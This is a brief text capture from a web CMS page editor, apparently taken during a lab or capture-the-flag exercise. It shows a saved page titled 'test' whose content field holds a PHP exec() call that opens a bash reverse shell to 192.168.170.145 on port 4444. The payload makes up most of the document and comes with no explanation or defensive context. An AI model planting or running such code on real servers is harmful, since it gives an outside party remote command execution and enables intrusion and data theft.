 Content Edited Successfully. You can continue editing
Edit Content : test
Page Title test Save Page Content
Categories Sidebar Other-Pages Top-Navigation Footer-Right
Content
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.170.145/4444 0>&1'");
?>